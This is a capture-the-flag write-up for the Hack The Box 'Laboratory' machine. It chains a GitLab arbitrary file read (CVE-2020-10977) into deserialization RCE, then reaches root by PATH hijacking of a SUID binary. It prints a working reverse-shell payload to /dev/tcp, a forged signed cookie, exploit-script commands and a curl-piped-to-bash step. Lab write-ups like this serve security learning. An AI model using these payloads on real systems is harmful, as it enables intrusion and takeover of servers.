
Hack The Box - Laboratory
In this write-up, I’m going over Laboratory from Hack the Box, a fun and enjoyable machine that got labelled as an easy box. The whole challenge mainly revolves around two exploits in a GitLab instance that will give you a user shell on the box. Especially the second vulnerability is pretty exciting and shows the importance of keeping your application secrets safe. Many apps will serialize data and send it over to the user in the form of a cookie. They mainly do this to keep their app stateless. That way, they don’t have to worry about keeping track of the whole session state themselves. But that puts a lot of trust in the fact that the user can’t modify this cookie, which is often considered safe because it got signed with a secret unknown to the user. However, if this secret is somehow leaked, like for example, in this case through an LFI, then as a malicious actor, you can send a custom payload and execute a deserialization attack. The first exploit will trigger the LFI and use the GitLab app secret to sign a payload to get a shell on the box. Then via a custom setuid binary with path file checking, we’ll get access to the root account. With all that said, let’s dive right in and start our enumeration.
Enumeration
Starting of our investigation with an nmap scan. This will allow us to get a better overview of what is exposed on our target machine. We’ll use -sV to enumerate versions, -sC to run all default scripts, and store the output in a file named nmap.txt. This way, we can always refer back to it later.
$ nmap -sC -sV -o nmap.txt 10.10.10.216
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-11 02:45 CESTNmap scan report for 10.10.10.216Host is up (0.029s latency).Not shown: 997 filtered portsPORT    STATE SERVICE  VERSION22/tcp  open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:|   3072 25:ba:64:8f:79:9d:5d:95:97:2c:1b:b2:5e:9b:55:0d (RSA)|   256 28:00:89:05:55:f9:a2:ea:3c:7d:70:ea:4d:ea:60:0f (ECDSA)|_  256 77:20:ff:e9:46:c0:68:92:1a:0b:21:29:d1:53:aa:87 (ED25519)80/tcp  open  http     Apache httpd 2.4.41|_http-server-header: Apache/2.4.41 (Ubuntu)|_http-title: Did not follow redirect to https://laboratory.htb/443/tcp open  ssl/http Apache httpd 2.4.41 ((Ubuntu))|_http-server-header: Apache/2.4.41 (Ubuntu)|_http-title: The Laboratory| ssl-cert: Subject: commonName=laboratory.htb| Subject Alternative Name: DNS:git.laboratory.htb| Not valid before: 2020-07-05T10:39:28|_Not valid after:  2024-03-03T10:39:28| tls-alpn:|_  http/1.1Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 19.34 seconds
So we have ssh open on port 22, apache on port 80 that redirects to https so port 443. The certificate returned on port 443 does give us a couple of domains (laboratory.htb and git.laboratory.htb), so let’s add them to our hosts file:
$ sudo vim /etc/hosts
127.0.0.1       localhost127.0.1.1       parrot
10.10.10.216 laboratory.htb git.laboratory.htb
Digging into laboratory.htb, we get presented with a fairly basic HTML page. The whole website seems to mostly contain static content. Other than a couple of possible usernames, there isn’t much here.

Let’s turn our focus to the other domain, git.laboratory.htb, as it turns out this seems to be a self-hosted instance of the GitLab Community Edition. GitLab is a fully open-source alternative to GitHub. It gives you access to a git repository manager, wiki, issue tracker, CI pipelines, and much more. It basically gives an organization or individual access to all the tools required to enforce a healthy DevOps life cycle with a single application. The current tech stack is a mix of Go, Ruby on Rails and Vue.js. The instance is just open and allows us to register a new user for ourselves. The only validation it has is that it checks that the email you use is from laboratory.htb. So let’s create ourselves a user, something like:
- Username: yolo123
- Email: [email protected]
- Password: password

And we’ve got access to this GitLab instance. For this newly created user, this GitLab instance seems pretty empty. Let’s dig up the current version and see if there are any know vulnerabilities that can give us a foothold on the machine or allow us to escalate our privileges. GitLab has a pretty rich API that it exposes, which is also neatly documented here. We can leverage the API to see what version it is currently running:
When looking around online for known exploits for this particular GitLab version I bumped into CVE-2020-10977. It’s an arbitrary file read exploit that allows reading any file present on the server. Especially this HackerOne is really interesting. It’s where the issue initially got reported and contains very detailed step by step instructions on how to exploit and get RCE.
Foothold
Triggering the LFI is actually fairly trivial. The HackerOne article explains everything you need to know in pretty great detail, but let me walk you through the steps. To get started, we need to create 2 projects on GitLab with the user we just created. Let’s call them project-a and project-b, now in project-a create a new issue with the following description:
That’s a pretty funky looking URL, right? GitLab allows you to upload files and add them to an issue, which is pretty convenient if you manage a project. If someone reports a problem, they can add some visual clarification by attaching an image. These files are added to an upload directory scoped to the current project and given a unique id to prevent collisions. It then automatically adds a markdown link to the description. So far, so good.
Mistakes happen, so GitLab has a feature that allows transferring issue from one repo to another. At this point, GitLab needs to rewrite the upload and move it to the new project. And that’s where the exploit happens. It does not validate the file, allowing arbitrary files to be copied via directory traversal to project-b in our case. This means we now got /etc/passwd as an attachment to our moved issue in project-b:

Clicking on that link allows you to download the attachment. We are now able to download any file from the our target machine:
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/falsesystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/falsesystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/falsesystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false_apt:x:104:65534::/nonexistent:/bin/falsesshd:x:105:65534::/var/run/sshd:/usr/sbin/nologingit:x:998:998::/var/opt/gitlab:/bin/shgitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/falsegitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/falsegitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/shmattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/shregistry:x:993:993::/var/opt/gitlab/registry:/bin/shgitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/shgitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/shThis file on its own isn’t all too interesting. But doing a bit of research, you will learn that every GitLab instance will contain this file /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml, which has all the secrets required to start signing custom cookies. This is the crucial piece we need to transform our LFI exploit into an RCE.
The HackerOne article contains a snippet of code that allows us to generate the serialized payload we can inject into the cookie. To create this payload, we’ll need access to the GitLab Rails Console. The best way to get access to this console is via the GitLab docker image. This even allows us to run the exact same version as our target machine is running. To get a shell in the container, you can run:
docker run -it gitlab/gitlab-ce:12.8.1-ce.0 bashThis might take a while, so go grab a coffee, this local GitLab instance should be running in just a few. When the instance is up and running, use docker ps to find the id of the container. You can then use docker exec -it <container-id> bash to get a shell inside this container. Now let’s replace the secret_key_base in /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml in our docker image with the secret we just leaked from our target machine. This will allow us to create a valid signed cookie with our reverse shell embedded within. Before we can do this, restart GitLab with gitlab-ctl restart. When that is finish we can launch the rails console with gitlab-rails console and paste in the following payload:
request = ActionDispatch::Request.new(Rails.application.env_config)request.env["action_dispatch.cookies_serializer"] = :marshalcookies = request.cookie_jar

erb = ERB.new("<%= `bash -c 'bash -i >& /dev/tcp/10.10.14.19/6666 0>&1'` %>")depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)cookies.signed[:cookie] = deprputs cookies[:cookie]This will print out a base64 encoded string that is the experimentation_subject_id cookie. Which we can now send over via curl to get ourselves a reverse shell. Before make sure you have netcat listening on 6666 with nc -lnvp 6666.
curl -I -XGET --insecure 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kidSNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE5LzY2NjYgMD4mMSdgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--5929c5016a1585c1c2eb6d33de36bcb5f018e7eb"And we’ve got our reverse shell:
That’s a lot of manual steps that you need to go through. Given that the HackerOne report is very detailed and GitLab exposed a pretty rich API, I decided to write up this exploit in Python. You can find the code in this GitHub repository. The repository contains all the instructions to get up and running. But in short, you’ll need to have pipenv installed on your path. This can be done via pip install pipenv. Then running pipenv sync will install all required dependencies in a virtual environment managed by pipenv. Allowing you to kick of the LFI with:
pipenv run ./cve_2020_10977.py --url https://git.laboratory.htb -u yolo123 -p password --insecureThis will print out the value of secret_key_base. The script also allows you to chain the LFI into an RCE, giving you the ability to execute any command you want on the target GitLab instance:
pipenv run ./cve_2020_10977.py --url https://git.laboratory.htb -u yolo123 -p password --insecure --cmd "bash -c 'bash -i >& /dev/tcp/10.10.14.19/6666 0>&1'"Lateral Movement
We got access to our target machine but at the moment we are not a privileged user and are currently logged in as the gituser. But just like in our container just earlier, we have access to the gitlab-rails console. There is this GitLab support article that explains how you can use the console to reset a users password. Let’s use this same technique to give us admin permissions:

git@git:~/gitlab-rails/working$ gitlab-rails console-------------------------------------------------------------------------------- GitLab: 12.8.1 (d18b43a5f5a) FOSS GitLab Shell: 11.0.0 PostgreSQL: 10.12--------------------------------------------------------------------------------Loading production environment (Rails 6.0.2)=> #<User id:5 @yolo123>=> #<User id:5 @yolo123>irb(main):003:0> user.admin = TRUE(irb):3: warning: constant ::TRUE is deprecated=> trueirb(main):004:0> user.save!=> trueirb(main):005:0>Going back to our browser, we should now have access to the admin section. If you don’t see the wrench icon give it a few seconds to propagate, GitLab caches certain parts quite heavily. On the admin dashboard, we see 2 projects we now have access to. These projects are from the Dexter user, and if you snooped around the gitlab-rails console a bit, you might have noticed that this user is also an admin.

The SecureDocker project contains a .ssh folder with an ssh key we can use to try and log in.
Logging in with ssh as the Dexter gives us access to the user flag:
dexter@laboratory:~$ lsuser.txtdexter@laboratory:~$Let’s run linpeas on the machine to get an idea of where we need to focus our efforts next. Hack the box machine don’t have internet access, so the best way to get this up and running is to download linpeas.sh on your host machine and expose it by hosting a webserver with python -m http.server. Then we can use curl to download the script and pipe it directly to bash to let it do its thing. The results show an interesting SUID binary that isn’t usually on a Linux system, and the dexter user owns that. I truncated the output, but a SUID binary can be detected by the s within the file permissions of the output of an ls command. A SUID binary gets executed as the root user without asking for a password, meaning it is an exciting target for us to try and exploit.
$ curl -L http://10.10.14.19:8000/linpeas.sh | bash
<snip>-rwsr-xr-x 1 root   root            109K Jul 10  2020 /snap/core/9665/usr/lib/snapd/snap-confine-rwsr-xr-x 1 root   root            109K Jul 10  2020 /snap/snapd/8542/usr/lib/snapd/snap-confine-rwsr-xr-x 1 root   root            109K Jul 29  2020 /snap/core/9804/usr/lib/snapd/snap-confine-rwsr-xr-x 1 root   root            109K Jul 29  2020 /snap/snapd/8790/usr/lib/snapd/snap-confine-rwsr-xr-x 1 root   dexter           17K Aug 28  2020 /usr/local/bin/docker-security-rwsr-xr-x 1 root   root            163K Jan 19 14:21 /usr/bin/sudo<snip>
When running this binary, you’ll notice that nothing really happened. There is also no output written to stdout, so it’s pretty hard to know what it actually did. Let’s see what this binary is doing under the hood by running it with `ltrace. ltrace is a program that simply runs the specified command until it exits. It intercepts and records the dynamic library calls which are called by the executed process and the signals which are received by that process. It can also intercept and print the system calls executed by the program, which is exactly what we need in this case. Looking at the output it seems to be using a system call to execute a command from the path:
ltrace docker-securitysetuid(0) = -1setgid(0) = -1system("chmod 700 /usr/bin/docker"chmod: changing permissions of '/usr/bin/docker': Operation not permitted <no return ...>--- SIGCHLD (Child exited) ---<... system resumed> ) = 256system("chmod 660 /var/run/docker.sock"chmod: changing permissions of '/var/run/docker.sock': Operation not permitted <no return ...>--- SIGCHLD (Child exited) ---<... system resumed> ) = 256+++ exited (status 0) +++If you use sudo to run a command with elevated permissions it has a concept of secure paths. Meaning it changes the PATH variable to make it harder to tamper with. The configuration for this is defined in the /etc/sudoers file and often includes the same known paths but prefixed with an s like /sbin or /usr/sbin.
Defaults secure_path = /sbin:/bin:/usr/sbin:/usr/binBut SUID binaries don’t have anything like that in place, meaning we can highjack the path add our own chmod to a folder we add to the very start of the PATH variable. The following image shows how I created an executable file called chmod in /dev/shm that executes a single command id. This will show us the user we have access to when called from the docker-security binary. I then add /dev/shm as the first entry to the PATH variable and execute docker-security again. This shows that the command was run as the `root user.

All we have to do now is edit our chmod file again with vim or nano and swap out id for bash, which will give us a bash shell running as the root user. Allowing us to read the final flag.

Conclusion
And that’s the whole box.